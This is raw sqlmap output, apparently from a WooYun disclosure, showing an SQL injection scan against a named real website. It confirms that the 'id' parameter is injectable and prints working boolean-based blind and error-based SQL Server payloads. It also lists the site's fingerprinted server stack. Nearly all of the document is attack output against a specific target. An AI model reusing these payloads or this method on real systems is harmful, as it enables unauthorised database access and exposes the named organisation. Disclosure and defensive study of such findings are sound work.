 [17:10:19] [INFO] testing for SQL injection on GET parameter 'id'
[17:10:19] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[17:10:19] [INFO] GET parameter 'id' is 'AND boolean-based blind - WHERE or HAVI
NG clause' injectable
[17:10:19] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[17:10:19] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[17:10:20] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[17:10:20] [INFO] GET parameter 'id' is 'Microsoft SQL Server/Sybase AND error-b
ased - WHERE or HAVING clause' injectable
[17:10:20] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[17:10:20] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[17:10:20] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[17:10:20] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[17:10:20] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[17:10:20] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[17:10:20] [INFO] testing 'Oracle AND time-based blind'
[17:10:20] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[17:10:20] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other potential injection technique found
[17:10:22] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[17:10:22] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[17:10:23] [INFO] target url appears to have 53 columns in query
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n]
[17:10:44] [WARNING] if UNION based SQL injection is not detected, please consid
er forcing the back-end DBMS (e.g. --dbms=mysql)
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N]
sqlmap identified the following injection points with a total of 837 HTTP(s) req
uests:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: c_kind=2&c_kind2=4&c_kind3=34&id=32 AND 6316=6316
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: c_kind=2&c_kind2=4&c_kind3=34&id=32 AND 5044=CONVERT(INT,(CHAR(58)+
CHAR(122)+CHAR(121)+CHAR(119)+CHAR(58)+(SELECT (CASE WHEN (5044=5044) THEN CHAR(
49) ELSE CHAR(48) END))+CHAR(58)+CHAR(121)+CHAR(109)+CHAR(122)+CHAR(58)))
---
[17:10:47] [INFO] testing MySQL
[17:10:47] [WARNING] the back-end DBMS is not MySQL
[17:10:47] [INFO] testing Oracle
[17:10:47] [WARNING] the back-end DBMS is not Oracle
[17:10:47] [INFO] testing PostgreSQL
[17:10:47] [WARNING] the back-end DBMS is not PostgreSQL
[17:10:47] [INFO] testing Microsoft SQL Server
[17:10:47] [INFO] confirming Microsoft SQL Server
[17:10:48] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[17:10:48] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 257 times
[17:10:48] [INFO] fetched data logged to text files under
tput\www.hzgas.com.cn'
www.wooyun.org